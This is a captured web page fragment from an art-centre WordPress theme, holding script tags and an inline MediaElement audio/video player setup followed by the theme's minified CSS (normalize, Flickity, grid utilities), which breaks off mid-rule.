<script defer src="https://lecart.org/wp-content/themes/ecart-wp-theme/vendors/cookieconsent/cookieconsent.js?v=1.5.0"></script>

<script src="https://lecart.org/wp-content/themes/ecart-wp-theme/dist/js/build.2af123573bc5dc735f59.min.js"></script>

<script src="https://lecart.org/wp-content/themes/ecart-wp-theme/vendors/mediaelement/mediaelement-and-player.min.js"></script>

<script type="text/javascript">
// https://stackoverflow.com/a/24107550
function closest(el, selector) {
    var matchesFn;

    // find vendor prefix
    ['matches','webkitMatchesSelector','mozMatchesSelector','msMatchesSelector','oMatchesSelector'].some(function(fn) {
        if (typeof document.body[fn] == 'function') {
            matchesFn = fn;
            return true;
        }
        return false;
    })

    var parent;

    // traverse parents
    while (el) {
        parent = el.parentElement;
        if (parent && parent[matchesFn](selector)) {
            return parent;
        }
        el = parent;
    }

    return null;
}

document.addEventListener('DOMContentLoaded', function () {

	//mejs.i18n.language(lang);

	var mediaElements = document.querySelectorAll('video, audio'), i, total = mediaElements.length;

	for (i = 0; i < total; i++) {
		new MediaElementPlayer(mediaElements[i], {
			features: [
				'playpause',
				'replay',
				//'current',
				'progress',
				'duration',
				'tracks',
				//'volume',
				'fullscreen'
			],
			stretching: true,
			//pluginPath: '../build/',
			success: function (media) {

				// Add replay button

				let
					el = closest(media, '.mejs__audio'),
					btnPlay = el.querySelector('.mejs__play');

				btnPlay.insertAdjacentHTML('afterend', '<div class="mejs__button mejs__replay-button mejs__replay"><button type="button" title="Replay" aria-label="Replay" tabindex="0"></button></div>');

				el.querySelector('.mejs__replay').addEventListener('click', (event) => {
					media.setCurrentTime(0);
				});

				/*
				var renderer = document.getElementById(media.id + '-rendername');

				media.addEventListener('loadedmetadata', function () {
					var src = media.originalNode.getAttribute('src').replace('&amp;', '&');
					if (src !== null && src !== undefined) {
						renderer.querySelector('.src').innerHTML = '<a href="' + src + '" target="_blank">' + src + '</a>';
						renderer.querySelector('.renderer').innerHTML = media.rendererName;
						renderer.querySelector('.error').innerHTML = '';
					}
				});*/

				media.addEventListener('error', function (e) {
					console.log('error', e);
					renderer.querySelector('.error').innerHTML = '<strong>Error</strong>: ' + e.message;
				});
			}
		});
	}
});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lecart.org/wp-content/themes/ecart-wp-theme/dist/css/main.4abbd14ba325fe2586c7.min.css
body_size: 13894
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}

/*! Flickity v2.2.1
https://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:none}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-button{position:absolute;background:hsla(0,0%,100%,.75);border:none;color:#333}.flickity-button:hover{background:#fff;cursor:pointer}.flickity-button:focus{outline:none;box-shadow:0 0 0 5px #19f}.flickity-button:active{opacity:.6}.flickity-button:disabled{opacity:.3;cursor:auto;pointer-events:none}.flickity-button-icon{fill:currentColor}.flickity-prev-next-button{top:50%;width:44px;height:44px;border-radius:50%;transform:translateY(-50%)}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button .flickity-button-icon{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}.flickity-enabled.is-fade .flickity-slider>*{pointer-events:none;z-index:0}.flickity-enabled.is-fade .flickity-slider>.is-selected{pointer-events:auto;z-index:1}@font-face{font-family:Favorit;src:url(../fonts/favorit-regular.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:Favorit;src:url(../fonts/favorit-regular-italic.woff) format("woff");font-weight:400;font-style:italic}.inline-block{display:inline-block}.overflow-hidden{overflow:hidden}.absolute{position:absolute}.top-0{top:0}.left-0{left:0}.w-100vw{width:100vw}.w-96p{width:96%}.w-50p{width:50%}.w-90p{width:90%}.w-100p{width:100%}.h-100vh{height:100vh}.flex{display:flex}.items-center{align-items:center}.items-end{align-items:flex-end}.justify-center{justify-content:center}.-mb-15{margin-bottom:-15px}.-ml-30{margin-left:-30px}.mt-60{margin-top:60px}.mb-0{margin-bottom:0!important}.mb-15{margin-bottom:15px}.mb-24{margin-bottom:24px}.mb-30{margin-bottom:30px}.mb-60{margin-bottom:60px}.pt-30{padding-top:30px}.pl-30{padding-left:30px}.text-24{font-size:24px}.leading-27{line-height:27px}.text-36{font-size:36px}.leading-38{line-height:38px}@media (min-width:768px){.md\:text-36{font-size:36px}.md\:leading-38{line-height:38px}.md\:-mb-15{margin-bottom:-15px}.md\:mb-0{margin-bttom:0}}*,:after,:before{box-sizing:border-box}body{margin:0}body a,body span.link{text-decoration:underline;color:inherit}body a:visited,body span.link:visited{color:inherit}body a:active,body a:hover,body span.link:active,body span.link:hover{text-decoration:none;color:inherit}body a:active:visited,body a:hover:visited,body span.link:active:visited,body span.link:hover:visited{color:inherit}.active>body a,.active>body span.link,.current-menu-item>body a,.current-menu-item>body span.link,.current-page-ancestor>body a,.current-page-ancestor>body span.link,.is-active>body a,.is-active>body span.link,.is-active body a,.is-active body span.link{text-decoration:none;color:inherit}.active>body a:visited,.active>body span.link:visited,.current-menu-item>body a:visited,.current-menu-item>body span.link:visited,.current-page-ancestor>body a:visited,.current-page-ancestor>body span.link:visited,.is-active>body a:visited,.is-active>body span.link:visited,.is-active body a:visited,.is-active body span.link:visited{color:inherit}.active>body a:active,.active>body a:hover,.active>body span.link:active,.active>body span.link:hover,.current-menu-item>body a:active,.current-menu-item>body a:hover,.current-menu-item>body span.link:active,.current-menu-item>body span.link:hover,.current-page-ancestor>body a:active,.current-page-ancestor>body a:hover,.current-page-ancestor>body span.link:active,.current-page-ancestor>body span.link:hover,.is-active>body a:active,.is-active>body a:hover,.is-active>body span.link:active,.is-active>body span.link:hover,.is-active body a:active,.is-active body a:hover,.is-active body span.link:active,.is-active body span.link:hover{text-decoration:underline;color:inherit}.active>body a:active:visited,.active>body a:hover:visited,.active>body span.link:active:visited,.active>body span.link:hover:visited,.current-menu-item>body a:active:visited,.current-menu-item>body a:hover:visited,.current-menu-item>body span.link:active:visited,.current-menu-item>body span.link:hover:visited,.current-page-ancestor>body a:active:visited,.current-page-ancestor>body a:hover:visited,.current-page-ancestor>body span.link:active:visited,.current-page-ancestor>body span.link:hover:visited,.is-active>body a:active:visited,.is-active>body a:hover:visited,.is-active>body span.link:active:visited,.is-active>body span.link:hover:visited,.is-active body a:active:visited,.is-active body a:hover:visited,.is-active body span.link:active:visited,.is-active body span.link:hover:visited{color:inherit}body.is-waiting *{cursor:wait!important}body:before{content:"0";display:none}@media (min-width:460px){body:before{content:"1"}}@media (min-width:768px){body:before{content:"2"}}@media (min-width:900px){body:before{content:"3"}}@media (min-width:1196px){body:before{content:"4"}}.is-hidden{margin:-1px;padding:0;width:1px;height:1px;overflow:hidden;clip:rect(0 0 0 0);clip:rect(0,0,0,0);position:absolute}.h1,h1,h2{font-size:36px;font-weight:400;line-height:38px;margin:0}@media (min-width:768px){.h1,h1,h2{font-size:60px;font-weight:400;line-height:62px;margin:0 0 0 -4px}}h3{font-size:36px;font-weight:400;letter-spacing:0;line-height:38px;margin:0}.text-size-0{font-size:14px;line-height:17px}@media (min-width:768px){.text-size-0{font-size:20px;line-height:23px}}.text-size-1{font-size:20px;letter-spacing:0;line-height:23px}.text-size-1 p{margin:0 0 23px}.text-size-1 p:last-child{margin:0}.text-size-2{font-size:20px;letter-spacing:0;line-height:23px}.text-size-2 p{margin:0 0 23px}.text-size-2 p:last-child{margin:0}@media (min-width:768px){.text-size-2{font-size:24px;letter-spacing:0;line-height:27px}.text-size-2 p{margin:0 0 27px}}.text-size-3{font-size:20px;letter-spacing:0;line-height:23px}.text-size-3 p{margin:0 0 23px;max-width:1100px}.text-size-3 p:not(.p-alt):last-child{margin:0}.text-size-3 p.p-alt{margin:11px 0 23px}.text-size-3 p.p-alt:last-child{margin-bottom:0}@media (min-width:768px){.text-size-3{font-size:36px;letter-spacing:0;line-height:38px}.text-size-3 p{margin:0 0 38px}.text-size-3 p.p-alt{margin:19px 0}}.text-size-4{font-size:32px;letter-spacing:0;line-height:34px}.text-size-4 p{margin:0 0 62px}.text-size-4 p:last-child{margin:0}@media (min-width:768px){.text-size-4{font-size:36px;letter-spacing:0;line-height:38px}}@media (min-width:900px){.text-size-4{font-size:60px;letter-spacing:0;line-height:62px}}.text-size-5{font-size:40px;letter-spacing:-1px;line-height:42px}.text-size-5 p{margin:0 0 115px}.text-size-5 p:last-child{margin:0}@media (min-width:460px){.text-size-5{font-size:70px;letter-spacing:-1.4px;line-height:70px}}@media (min-width:768px){.text-size-5{font-size:113px;letter-spacing:-1.4px;line-height:113px}}.text-size-6{font-size:300px;letter-spacing:-1.4px;line-height:260px}.text-uppercase{text-transform:uppercase}html{color:#000;font-family:Favorit,Helvetica Neue,Helvetica,Arial,sans-serif;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-kerning:normal;font-kerning:normal;font-variant-ligatures:common-ligatures,contextual;-ms-font-feature-settings:"kern","liga","clig","alt";font-feature-settings:"kern","liga","clig","calt","kern",common-ligatures,contextual}.p.p,p{margin:0}.svg-inline-container svg{display:block;max-width:100%;max-height:100%}.svg-inline-container svg circle,.svg-inline-container svg ellipse,.svg-inline-container svg path,.svg-inline-container svg polygon,.svg-inline-container svg rect{fill:currentColor}.grid{display:-ms-grid;display:grid;-ms-grid-columns:1fr 10px 1fr 10px 1fr 10px 1fr 10px 1fr 10px 1fr;grid-template-columns:repeat(6,1fr);grid-gap:10px;-ms-grid-rows:auto 10px auto 10px auto;grid-template-areas:"header header header header header header" "main main main main main main" "footer footer footer footer footer footer";padding:0 10px;margin:0 auto}@supports (display:grid){.grid{justify-content:center;max-width:none;margin:0}}@media (min-width:768px){.grid{-ms-grid-columns:minmax(1fr,90px) 30px minmax(1fr,90px) 30px minmax(1fr,90px) 30px minmax(1fr,90px) 30px minmax(1fr,90px) 30px minmax(1fr,90px) 30px minmax(1fr,90px) 30px minmax(1fr,90px) 30px minmax(1fr,90px) 30px minmax(1fr,90px) 30px minmax(1fr,90px) 30px minmax(1fr,90px);grid-template-columns:repeat(12,minmax(1fr,90px));-ms-grid-columns:minmax(auto,90px) 30px minmax(auto,90px) 30px minmax(auto,90px) 30px minmax(auto,90px) 30px minmax(auto,90px) 30px minmax(auto,90px) 30px minmax(auto,90px) 30px minmax(auto,90px) 30px minmax(auto,90px) 30px minmax(auto,90px) 30px minmax(auto,90px) 30px minmax(auto,90px);grid-template-columns:repeat(12,minmax(auto,90px));-ms-grid-rows:auto 30px auto 30px auto;grid-template-areas:"header header header header header header header header header header header header" "main main main main main main main main main main main main" "footer footer footer footer footer footer footer footer footer footer footer footer";grid-gap:30px;padding:0 30px}}.grid__area{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[6];grid-template-columns:repeat(6,1fr);grid-gap:10px}@media (min-width:768px){.grid__area{-ms-grid-columns:(1fr)[12];grid-template-columns:repeat(12,1fr);grid-gap:30px}}.grid__area--header{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:11;grid-area:header}.grid__area--main{-ms-grid-row:3;-ms-grid-column:1;-ms-grid-column-span:11;grid-area:main;display:block}.grid__area--footer{-ms-grid-row:5;-ms-grid-column:1;-ms-grid-column-span:11;grid-area:footer}@media (min-width:768px){.grid__area--header{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:23}.grid__area--main{-ms-grid-row:3;-ms-grid-column:1;-ms-grid-column-span:23}.grid__area--footer{-ms-grid-row:5;-ms-grid-column:1;-ms-grid-column-span:23}}.grid__sub{display:flex;flex-wrap:wrap;margin-right:-10px;margin-bottom:-10px;overflow:hidden}@supports (display:grid){.grid__sub--3-col{-ms-grid-columns:(1fr)[1];grid-template-columns:repeat(1,1fr)}@media (min-width:768px){.grid__sub--3-col{-ms-grid-columns:(1fr)[1];grid-template-columns:repeat(1,1fr)}}@media (min-width:1196px){.grid__sub--3-col{-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3,1fr)}}}.grid__sub--3-col>*{width:100%;border:0 solid transparent;border-width:0 10px 10px 0}@media (min-width:768px){.grid__sub--3-col>*{border-width:0 30px 30px 0;width:100%}}@media (min-width:1196px){.grid__sub--3-col>*{width:33.33333%}}@supports (display:grid){.grid__sub--3-col>*{width:auto;border:0}}@media (min-width:768px){.grid__sub{margin-right:-30px;margin-bottom:-30px}}@supports (display:grid){.grid__sub{display:-ms-grid;display:grid;grid-gap:10px;margin:0;overflow:visible}@media (min-width:768px){.grid__sub{grid-gap:30px}}}@supports (display:grid){.grid__sub--2-col{-ms-grid-columns:(1fr)[1];grid-template-columns:repeat(1,1fr)}@media (min-width:460px){.grid__sub--2-col{-ms-grid-columns:(1fr)[1];grid-template-columns:repeat(1,1fr)}}@media (min-width:900px){.grid__sub--2-col{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr)}}}.grid__sub--2-col>*{width:100%;border:0 solid transparent;border-width:0 10px 10px 0}@media (min-width:768px){.grid__sub--2-col>*{border-width:0 30px 30px 0}}@media (min-width:460px){.grid__sub--2-col>*{width:100%}}@media (min-width:900px){.grid__sub--2-col>*{width:50%}}@supports (display:grid){.grid__sub--2-col>*{width:auto;border:0}}.grid__item{padding:0;list-style:none}.grid__item--start-0-end-1{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:1;grid-column-end:2}.grid__item--start-0-end-2{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:2;grid-column-end:3}.grid__item--start-0-end-3{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:3;grid-column-end:4}.grid__item--start-0-end-4{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:4;grid-column-end:5}.grid__item--start-0-end-5{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:5;grid-column-end:6}.grid__item--start-0-end-6{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:6;grid-column-end:7}.grid__item--start-1-end-1{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:0;grid-column-end:2}.grid__item--start-1-end-2{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:1;grid-column-end:3}.grid__item--start-1-end-3{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:2;grid-column-end:4}.grid__item--start-1-end-4{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:3;grid-column-end:5}.grid__item--start-1-end-5{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:4;grid-column-end:6}.grid__item--start-1-end-6{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:5;grid-column-end:7}.grid__item--start-2-end-1{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:-1;grid-column-end:2}.grid__item--start-2-end-2{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:0;grid-column-end:3}.grid__item--start-2-end-3{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:1;grid-column-end:4}.grid__item--start-2-end-4{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:2;grid-column-end:5}.grid__item--start-2-end-5{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:3;grid-column-end:6}.grid__item--start-2-end-6{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:4;grid-column-end:7}.grid__item--start-3-end-1{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:-2;grid-column-end:2}.grid__item--start-3-end-2{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:-1;grid-column-end:3}.grid__item--start-3-end-3{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:0;grid-column-end:4}.grid__item--start-3-end-4{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:1;grid-column-end:5}.grid__item--start-3-end-5{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:2;grid-column-end:6}.grid__item--start-3-end-6{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:3;grid-column-end:7}.grid__item--start-4-end-1{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:-3;grid-column-end:2}.grid__item--start-4-end-2{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:-2;grid-column-end:3}.grid__item--start-4-end-3{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:-1;grid-column-end:4}.grid__item--start-4-end-4{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:0;grid-column-end:5}.grid__item--start-4-end-5{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:1;grid-column-end:6}.grid__item--start-4-end-6{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:2;grid-column-end:7}.grid__item--start-5-end-1{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:-4;grid-column-end:2}.grid__item--start-5-end-2{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:-3;grid-column-end:3}.grid__item--start-5-end-3{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:-2;grid-column-end:4}.grid__item--start-5-end-4{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:-1;grid-column-end:5}.grid__item--start-5-end-5{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:0;grid-column-end:6}.grid__item--start-5-end-6{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:1;grid-column-end:7}.grid__item--start-6-end-1{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:-5;grid-column-end:2}.grid__item--start-6-end-2{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:-4;grid-column-end:3}.grid__item--start-6-end-3{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:-3;grid-column-end:4}.grid__item--start-6-end-4{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:-2;grid-column-end:5}.grid__item--start-6-end-5{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:-1;grid-column-end:6}.grid__item--start-6-end-6{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:0;grid-column-end:7}.grid__item--row-1{-ms-grid-row:1;grid-row:1}.grid__item--row-2{-ms-grid-row:2;grid-row:2}.grid__item--row-3{-ms-grid-row:3;grid-row:3}.grid__item--row-4{-ms-grid-row:4;grid-row:4}.grid__item--row-5{-ms-grid-row:5;grid-row:5}.grid__item--row-6{-ms-grid-row:6;grid-row:6}@media (min-width:768px){.grid__item\@2--start-0-end-1{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:1;grid-column-end:2}.grid__item\@2--start-0-end-2{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:2;grid-column-end:3}.grid__item\@2--start-0-end-3{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:3;grid-column-end:4}.grid__item\@2--start-0-end-4{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:4;grid-column-end:5}.grid__item\@2--start-0-end-5{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:5;grid-column-end:6}.grid__item\@2--start-0-end-6{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:6;grid-column-end:7}.grid__item\@2--start-0-end-7{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:7;grid-column-end:8}.grid__item\@2--start-0-end-8{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:8;grid-column-end:9}.grid__item\@2--start-0-end-9{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:9;grid-column-end:10}.grid__item\@2--start-0-end-10{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:10;grid-column-end:11}.grid__item\@2--start-0-end-11{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:11;grid-column-end:12}.grid__item\@2--start-0-end-12{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:12;grid-column-end:13}.grid__item\@2--start-1-end-1{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:0;grid-column-end:2}.grid__item\@2--start-1-end-2{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:1;grid-column-end:3}.grid__item\@2--start-1-end-3{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:2;grid-column-end:4}.grid__item\@2--start-1-end-4{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:3;grid-column-end:5}.grid__item\@2--start-1-end-5{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:4;grid-column-end:6}.grid__item\@2--start-1-end-6{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:5;grid-column-end:7}.grid__item\@2--start-1-end-7{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:6;grid-column-end:8}.grid__item\@2--start-1-end-8{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:7;grid-column-end:9}.grid__item\@2--start-1-end-9{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:8;grid-column-end:10}.grid__item\@2--start-1-end-10{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:9;grid-column-end:11}.grid__item\@2--start-1-end-11{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:10;grid-column-end:12}.grid__item\@2--start-1-end-12{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:11;grid-column-end:13}.grid__item\@2--start-2-end-1{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:-1;grid-column-end:2}.grid__item\@2--start-2-end-2{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:0;grid-column-end:3}.grid__item\@2--start-2-end-3{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:1;grid-column-end:4}.grid__item\@2--start-2-end-4{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:2;grid-column-end:5}.grid__item\@2--start-2-end-5{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:3;grid-column-end:6}.grid__item\@2--start-2-end-6{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:4;grid-column-end:7}.grid__item\@2--start-2-end-7{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:5;grid-column-end:8}.grid__item\@2--start-2-end-8{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:6;grid-column-end:9}.grid__item\@2--start-2-end-9{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:7;grid-column-end:10}.grid__item\@2--start-2-end-10{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:8;grid-column-end:11}.grid__item\@2--start-2-end-11{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:9;grid-column-end:12}.grid__item\@2--start-2-end-12{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:10;grid-column-end:13}.grid__item\@2--start-3-end-1{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:-2;grid-column-end:2}.grid__item\@2--start-3-end-2{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:-1;grid-column-end:3}.grid__item\@2--start-3-end-3{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:0;grid-column-end:4}.grid__item\@2--start-3-end-4{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:1;grid-column-end:5}.grid__item\@2--start-3-end-5{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:2;grid-column-end:6}.grid__item\@2--start-3-end-6{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:3;grid-column-end:7}.grid__item\@2--start-3-end-7{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:4;grid-column-end:8}.grid__item\@2--start-3-end-8{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:5;grid-column-end:9}.grid__item\@2--start-3-end-9{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:6;grid-column-end:10}.grid__item\@2--start-3-end-10{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:7;grid-column-end:11}.grid__item\@2--start-3-end-11{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:8;grid-column-end:12}.grid__item\@2--start-3-end-12{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:9;grid-column-end:13}.grid__item\@2--start-4-end-1{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:-3;grid-column-end:2}.grid__item\@2--start-4-end-2{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:-2;grid-column-end:3}.grid__item\@2--start-4-end-3{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:-1;grid-column-end:4}.grid__item\@2--start-4-end-4{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:0;grid-column-end:5}.grid__item\@2--start-4-end-5{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:1;grid-column-end:6}.grid__item\@2--start-4-end-6{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:2;grid-column-end:7}.grid__item\@2--start-4-end-7{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:3;grid-column-end:8}.grid__item\@2--start-4-end-8{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:4;grid-column-end:9}.grid__item\@2--start-4-end-9{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:5;grid-column-end:10}.grid__item\@2--start-4-end-10{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:6;grid-column-end:11}.grid__item\@2--start-4-end-11{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:7;grid-column-end:12}.grid__item\@2--start-4-end-12{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:8;grid-column-end:13}.grid__item\@2--start-5-end-1{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:-4;grid-column-end:2}.grid__item\@2--start-5-end-2{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:-3;grid-column-end:3}.grid__item\@2--start-5-end-3{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:-2;grid-column-end:4}.grid__item\@2--start-5-end-4{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:-1;grid-column-end:5}.grid__item\@2--start-5-end-5{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:0;grid-column-end:6}.grid__item\@2--start-5-end-6{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:1;grid-column-end:7}.grid__item\@2--start-5-end-7{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:2;grid-column-end:8}.grid__item\@2--start-5-end-8{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:3;grid-column-end:9}.grid__item\@2--start-5-end-9{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:4;grid-column-end:10}.grid__item\@2--start-5-end-10{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:5;grid-column-end:11}.grid__item\@2--start-5-end-11{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:6;grid-column-end:12}.grid__item\@2--start-5-end-12{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:7;grid-column-end:13}.grid__item\@2--start-6-end-1{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:-5;grid-column-end:2}.grid__item\@2--start-6-end-2{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:-4;grid-column-end:3}.grid__item\@2--start-6-end-3{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:-3;grid-column-end:4}.grid__item\@2--start-6-end-4{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:-2;grid-column-end:5}.grid__item\@2--start-6-end-5{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:-1;grid-column-end:6}.grid__item\@2--start-6-end-6{-ms